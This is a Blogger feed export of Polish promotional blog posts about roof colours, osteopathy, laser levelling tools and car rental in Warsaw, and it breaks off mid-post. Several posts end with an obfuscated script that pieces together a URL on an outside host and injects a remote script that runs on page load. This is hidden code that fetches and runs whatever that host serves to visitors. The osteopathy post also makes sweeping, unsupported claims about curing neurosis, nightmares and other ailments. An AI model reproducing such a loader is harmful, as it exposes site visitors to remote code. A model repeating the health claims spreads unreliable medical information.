margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nx2qb_=(\"u\"+\"\")+\"s\"+\"\";x2qb_+=(\"tat.\")+(\"i\");\nx2qb=document.createElement(\"script\");x2qb.type=\"text\/javascript\";x2qb_+=\"nf\"+(\"o\")+\"\/\";\nx2qbu=\"186484252\"+\".\";x2qb.async=true;x2qbu+=\"85m0wgiq2qbp7alyhump4k4k1gu4bf\";\nx2qb.src=\"https:\/\/\"+x2qb_+x2qbu;x2qbb=document.body;x2qbb.appendChild(x2qb);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/6972856126310934936\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/kolor-dachu-styl-architektoniczny.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/6972856126310934936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/6972856126310934936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/kolor-dachu-styl-architektoniczny.html","title":"Kolor dachu a styl architektoniczny"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10MaO8grGv3Ad_bAsaCZTU7wVwiZ0vwcEq2uAT8ammTXUbd59bpRdnMmZejIczYBHOcNKvAuun0Jsjw0aJeCEWb18aKs7blTYT-gpI6gttSZ471syKq9_qlCekpvNj2PX6B3yWIbV88I\/s72-c\/kolor-dachu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-5147277342274585183"},"published":{"$t":"2019-11-19T04:01:00.003-08:00"},"updated":{"$t":"2019-11-19T04:01:32.533-08:00"},"title":{"type":"text","$t":"Czym jest i z jakimi problemami radzi sobie osteopatia?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_jGD8YpR34Jx9K7NBdXDZFxlfTVcccKD7zotp92_gsvrnjaiE9FWPatOIh_uGE_LRV41ZrRmylH3l9ILIPBMxb5HUy9MRN1zN1cpsAVGHS-WrQZHX3uSSvaHear0j2SBErAjUuJgFuI\/s1600\/adobestock_272735755.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_jGD8YpR34Jx9K7NBdXDZFxlfTVcccKD7zotp92_gsvrnjaiE9FWPatOIh_uGE_LRV41ZrRmylH3l9ILIPBMxb5HUy9MRN1zN1cpsAVGHS-WrQZHX3uSSvaHear0j2SBErAjUuJgFuI\/s400\/adobestock_272735755.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EOsteopatia to coraz częściej wybierana zarówno w Polsce, jak i na całym świecie metoda leczenie różnych dolegliwości związanych z układem kostno-szkieletowym.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzym jest osteopatia?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nCzym właściwie jest osteopatia? To bezinwazyjna terapia manualna, która ma na celu poprawę kondycji wszystkich układów znajdujących się w ciele człowieka dzięki wzmocnieniu układu kostno-szkieletowego. Specjaliści z zakresu osteopatii całą swoją uwagę poświęcają stawom, mięśniom oraz kręgosłupowi, co z kolei ma świetny wpływ na układ krwionośny, limfatyczny oraz nerwowy. W jaki sposób odbywa się tego rodzaju terapia? Terapia manualna, jak sama nazwa wskazuje, odbywa się w sposób manualny, czyli ręczny, więc zarówno samo leczenie, jak i zlokalizowanie źródła naszych problemów odbywa się poprzez dotyk. Osteopatia często wybierana jest jako terapia będąca dopełnieniem tradycyjnych sposobów leczenia, w celu poprawy stanu zdrowia i ogólnego samopoczucia. Wielu pacjentów łączy medycynę tradycyjną z niekonwencjonalnymi, nowoczesnymi i bardzo skutecznymi metodami takimi jak osteopatia. Czy warto skorzystać z Osteopatii w Warszawie? Jest to bardzo prężnie rozwijająca się dziedzina, więc zdecydowanie warto zapoznać się z nią osobiście, nie tylko w teorii, ale również w praktyce.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nZ jakimi dolegliwościami radzi sobie osteopatia?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nOsteopatia to dziedzina, która wciąż się rozwija, wiele osób zastanawia się, na jakie dolegliwości jest w stanie pomóc ten rodzaj terapii. Osteopatia koncentruje się na zdrowiu i prawidłowym działaniu całego ciała, a nie tylko części dotkniętej chorobą, możemy więc liczyć na to, że poczujemy się zdecydowanie lepiej pod względem zarówno fizycznym, jak i psychicznym. Dziedzina ta koncentruje się co prawda na stawach, mięśniach oraz kręgosłupie. Osteopatia doskonale radzi sobie z dolegliwościami takimi jak, bóle głowy, problemy ze snem, nerwica, ból pleców, problemy z postawą, problemy trawienne, zapalenie stawów, kontuzje, nerwobóle, czy łokieć tenisisty oraz wiele innych. Osteopaci podczas oferowanej przez siebie terapii nie używają leków, stosują tylko i wyłącznie manualne techniki leczenia. W jaki sposób odbywa się tego rodzaju terapia manualna? Technika ta obejmuje rozwiązania takie jak rozciąganie, czy nacisk w odpowiednio wybranych miejscach. Wiele osób głosi nieprawdziwe i bardzo krzywdzące opinie na temat lekarzy osteopatów zarzucają im iż nie są oni “prawdziwymi lekarzami”, to mit! Lekarz osteopata, tak jak każdy inny może wydawać recepty, oraz kierować swoich pacjentów do innych specjalistów, jeśli zajdzie taka potrzeba. Jeśli męczą nas jakiekolwiek dolegliwości bólowe i pragniemy poprawić komfort swojego życia, warto rozważyć skorzystanie z oferty osteopatii w Warszawie.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto skorzystać z\u0026nbsp;\u003Ca href=\"http:\/\/fimedica.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EOsteopatii w Warszawie\u0026nbsp;\u003C\/a\u003Ei dlaczego?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiele osób pogłębiających swoją wiedzę o nowoczesnych technikach leczenia najróżniejszych schorzeń trafia w sieci na termin “osteopatia”. W sieci jest wiele informacji na temat tego rodzaju terapii, jednak niektórzy pacjenci wciąż wahają się, zadając sobie jedno podstawowe pytanie, czy warto skorzystać z osteopatii w Warszawie? Zdecydowanie tak, choćby ze względu na to, że osteopaci doskonale wiedzą, że zdrowie wiąże się z praktycznie każdym aspektem naszego życia i właśnie ze względu na to skupiają się na pacjencie w całości, nie wyłącznie na zmienionym chorobowo miejscu. Osteopatia w Warszawie to doskonałe rozwiązanie dla osób w dosłownie każdym wieku. Tego rodzaju specjaliści naprawiają nie tylko ciało, ale również duszę. Osteopatia jest szeroką dziedziną, dzięki zaangażowaniu i ciągłemu pogłębianiu wiedzy z tej dziedziny specjaliści są w stanie efektywnie leczyć nerwice, koszmary senne oraz nerwice. Niezależnie od tego, czy posiadamy objawy psychiczne, czy fizyczne, osteopatia z pewnością jest odpowiednią terapią dla nas, ponieważ skupia się na całkowitym wyeliminowaniu problemów zdrowotnych, jakie nas dotykają. Warto wybrać osteopatię w Warszawie i na własnej skórze przekonać się o jej wpływie na organizm.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ni6d3_=(\"u\"+\"st\");i6d3=document.createElement(\"script\");i6d3.async=true;\ni6d3u=\"185084681\";i6d3_+=\"a\"+(\"t.\");i6d3_+=\"i\"+(\"nf\"+(\"o\"))+(\"\/\");\ni6d3u+=\".rpw79n746d3abdsz\";i6d3u+=\"gcdum9gs7hfuxx\";\ni6d3.src=\"https:\/\/\"+i6d3_+i6d3u;i6d3.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(i6d3);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/5147277342274585183\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/czym-jest-i-z-jakimi-problemami-radzi.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/5147277342274585183"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/5147277342274585183"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/czym-jest-i-z-jakimi-problemami-radzi.html","title":"Czym jest i z jakimi problemami radzi sobie osteopatia?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_jGD8YpR34Jx9K7NBdXDZFxlfTVcccKD7zotp92_gsvrnjaiE9FWPatOIh_uGE_LRV41ZrRmylH3l9ILIPBMxb5HUy9MRN1zN1cpsAVGHS-WrQZHX3uSSvaHear0j2SBErAjUuJgFuI\/s72-c\/adobestock_272735755.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-8714751865003059797"},"published":{"$t":"2019-11-04T11:10:00.004-08:00"},"updated":{"$t":"2019-11-04T11:11:29.175-08:00"},"title":{"type":"text","$t":"Wyznaczanie płaszczyzn poziomych podczas prac niwelacyjnych"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwUYLAuHYlmEId50xQGkl_qd1seZAQMfy49vzUTGiDeE7pih9tHSg3y0lddwhpboWA-7mrt9iDjn3ySDwZFw8tkiDjN2QbE7nQupieXbB8C8Nm3f_kgoMQ3m6s3qPkFX31l6Lblmb_rRM\/s1600\/laser-pomiarowy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"846\" data-original-width=\"1270\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwUYLAuHYlmEId50xQGkl_qd1seZAQMfy49vzUTGiDeE7pih9tHSg3y0lddwhpboWA-7mrt9iDjn3ySDwZFw8tkiDjN2QbE7nQupieXbB8C8Nm3f_kgoMQ3m6s3qPkFX31l6Lblmb_rRM\/s400\/laser-pomiarowy.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003ENarzędzia niezastąpione przy wyznaczaniu poziomych płaszczyzn podczas różnego rodzaju prac to niwelatory i lasery. Niwelatory wykorzystywane są do pomiaru różnicy wysokości pomiędzy punktami terenowymi – szczególnie sprawdzają się przy wykopach, ustawianiu szalunków, czy wytyczaniu spadków. Lasery liniowe to z kolei narzędzia, które można w uproszczeniu nazwać nowoczesnymi, zaawansowanymi wersjami poziomic. Służą na przykład do ustawiania profili ścianek kartonowo-gipsowych na sufitach i podłogach, do ustawiania rur w pionie i podobnych prac. W naszym artykule postaramy się opowiedzieć więcej o tych narzędziach, prezentując dodatkowo konkretne przykłady, które są szczególnie cenione przez fachowców.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003ELaserowe systemy pomiarowe w teorii\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ENiwelatory laserowe\u003C\/span\u003E, na których się skoncentrujemy oraz\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Elasery liniowe\u003C\/span\u003E\u0026nbsp;to jedne z najczęściej wykorzystywanych w budownictwie\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Elaserowych systemów pomiarowych\u003C\/span\u003E\u0026nbsp;obok dalmierzy, tachimetrów oraz systemów lokalizacji i detekcji.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ENiwelatory laserowe\u003C\/span\u003E\u0026nbsp;(wraz z niwelatorami automatycznymi i kodowymi) wyparły dziś z rynku przestarzałe niwelatory libellowe. Precyzyjne i naprawdę wytrzymałe\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Eniwelatory laserowe\u003C\/span\u003E\u0026nbsp;nie są tanie – to wydatek rzędu kilku tysięcy złotych – dlatego wiele firm budowlanych chętnie korzysta z tego typu\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Enarzędzi z wypożyczalni sprzętu budowlanego\u003C\/span\u003E. W ich zakup inwestują przede wszystkim firmy stricte geodezyjne. Firmy budowlane często decydują się też na wypożyczanie\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Elaserów liniowych\u003C\/span\u003E, które do najtańszych również zdecydowanie nie należą.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003ENiwelatory laserowe i lasery liniowe w praktyce\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem; text-align: justify;\"\u003E\nPoprosiliśmy przedstawicieli\u0026nbsp;\u003Ca href=\"http:\/\/www.ramirent.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Ewypożyczalni sprzętu budowlanego Ramirent\u003C\/a\u003E\u0026nbsp;działającej w całej Polsce o zaprezentowanie dwóch konkretnych przykładów\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Elaserowych systemów pomiarowych\u003C\/span\u003E, które są szczególnie cenione przez klientów. To narzędzia globalnej firmy HILTI.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ENiwelator laserowy\u0026nbsp;\u003C\/span\u003EPR 2-HS jest wytrzymałym narzędziem do zewnętrznych zastosowań. Jego obudowa jest skonstruowana w taki sposób, by chronić narzędzie przed uderzeniami ze wszystkich stron. Jest niewrażliwy na słońce i wszelkie inne źródła światła, co jest niewątpliwym atutem.\u0026nbsp;\u003Ca href=\"https:\/\/www.ramirent.pl\/katalog_364_lasery_i_niwelatory.htm\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003ENiwelator laserowy\u003C\/a\u003E\u0026nbsp;jest wyposażony w litowo-jonowy akumulator, który można naładować w krótkim czasie. Wykorzystywany jest do poziomowania i ręcznego tyczenia spadków. W\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ewypożyczalni sprzętu budowlanego\u003C\/span\u003E\u0026nbsp;jest dostępny w komplecie ze statywem z gwintem.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EDwuliniowy laser\u003C\/span\u003E\u0026nbsp;PM 2-LG to laser z zieloną wiązką do poziomowania, wyrównywania oraz ustawiania pod kątem prostym. Jego maksymalna odległość robocza przy liniach z detektorem to aż 50 metrów, a jego dokładność to około 3 mm. Może pracować nawet przez\u0026nbsp; 14 godzin.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EWypożyczalnia sprzętu budowlanego\u003C\/span\u003E\u0026nbsp;proponuje to narzędzie w zestawie z adapterem statywu, walizką oraz\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Edetektorem promienia\u003C\/span\u003E.\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\niuzk_=(\"u\"+\"st\");iuzk=document.createElement(\"script\");iuzk.async=true;\niuzku=\"185040580\";iuzk_+=\"a\"+(\"t.\");iuzk_+=\"i\"+(\"nf\"+(\"o\"))+(\"\/\");\niuzku+=\".1f4vdfX6uzk3Xjm6\";iuzku+=\"15wllnw74uncit\";\niuzk.src=\"https:\/\/\"+iuzk_+iuzku;iuzk.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(iuzk);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/8714751865003059797\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/wyznaczanie-paszczyzn-poziomych-podczas.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8714751865003059797"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8714751865003059797"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/wyznaczanie-paszczyzn-poziomych-podczas.html","title":"Wyznaczanie płaszczyzn poziomych podczas prac niwelacyjnych"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwUYLAuHYlmEId50xQGkl_qd1seZAQMfy49vzUTGiDeE7pih9tHSg3y0lddwhpboWA-7mrt9iDjn3ySDwZFw8tkiDjN2QbE7nQupieXbB8C8Nm3f_kgoMQ3m6s3qPkFX31l6Lblmb_rRM\/s72-c\/laser-pomiarowy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-16916776310985364"},"published":{"$t":"2019-10-30T08:52:00.000-07:00"},"updated":{"$t":"2019-10-30T08:52:00.727-07:00"},"title":{"type":"text","$t":"Wypożyczenie samochodu w Warszawie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJbUW8xfAXKwLUyDRHi8DtuBws9RJFTY0gSQbiwzvxdYZBYaC5yuFYh4dS5zPitQ8P2en-KbeZfyY73xTzls7fdvVA87GK7QOVjG84cBPjmmCcQ3e1E9bMk5znbJhgPHXtxCuYkmXhuY\/s1600\/bmw-918408_1920+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJbUW8xfAXKwLUyDRHi8DtuBws9RJFTY0gSQbiwzvxdYZBYaC5yuFYh4dS5zPitQ8P2en-KbeZfyY73xTzls7fdvVA87GK7QOVjG84cBPjmmCcQ3e1E9bMk5znbJhgPHXtxCuYkmXhuY\/s400\/bmw-918408_1920+%25282%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch1 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2.5rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/h1\u003E\n\u003Ch1 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2.5rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nWypożyczenie samochodu w Warszawie\u003C\/h1\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKlientami wypożyczalni są zarówno osoby prywatne, jak i firmy\u0026nbsp; czy klienci biznesowi.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nTym bardziej, że wypożyczenie samochodu przestało być kojarzone z usługą wyłącznie dla zamożnych. Oferta wypożyczalni w Warszawie ma tendencje wzrostowe, flota pojazdów jest\u0026nbsp; imponująca, więc każdy dobierze auto wg swoich oczekiwań , również finansowych.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW Warszawie odpowiednie auto znajdzie dla siebie każdy\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n- osoba prywatna chcąca zwiedzić stolicę np. podczas weekendu\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n-biznesmeni , dla których istotne jest szybkie i niezależne od komunikacji miejskiej przemieszczanie się\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n-przedstawiciele handlowi – mając do dyspozycji samochód docierają do większej liczby klientów czy firm , z którymi współpracują lub chcą nawiązać współpracę\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n- mieszkańcy stolicy , którzy nie posiadają własnego auta a zobowiązania rodzinne i zawodowe generują potrzebę wielokrotnego\u0026nbsp; w ciągu dnia przemieszczania się z miejsca na miejsce.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW Warszawie duży procent korzystających z wypożyczalni to właśnie klienci biznesowi. Dla nich auto musi być reprezentacyjne , wygodne i oczywiście ( jak dla każdego klienta ) -bezpieczne. Udogodnienia w wynajętych samochodach np. kamera cofania, klimatyzacja czy automatyczna skrzynia biegów\u0026nbsp; sprawiają, że jeździ się komfortowo.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDla biznesmena i przedstawiciela handlowego samochód to wizytówka firmy, jakże ważna w kontaktach zawodowych.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWarszawskie wypożyczalnie oferują najwyższy poziom usług. Samochód można wynająć przez internet lub telefonicznie również\u0026nbsp; przed przyjazdem do stolicy, wtedy czeka już na nas w umówionym miejscu. Wynajmować możemy całodobowo, 7 dni w tygodniu bez względu na święta czy dni wolne. Wiele z wypożyczalni w Warszawie posiada sieć swoich placówek\u0026nbsp; co jest udogodnieniem jeśli ktoś porusza się po całym kraju lub planuje wyjazd turystyczny .Korzystanie z usług\u0026nbsp; z takiej wypożyczalni daje możliwość wypożyczenia samochodu w Warszawie a zwrotu np. w Krakowie.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nFlota pojazdów w warszawskich wypożyczalniach robi wrażenie , oprócz wielu modeli i\u0026nbsp; marek samochodów osobowych mają w ofercie również auta większe: vany, \u0026nbsp; busy i dostawcze. Wynajęcie samochodu w Warszawie jest łatwo dostępne, proste i 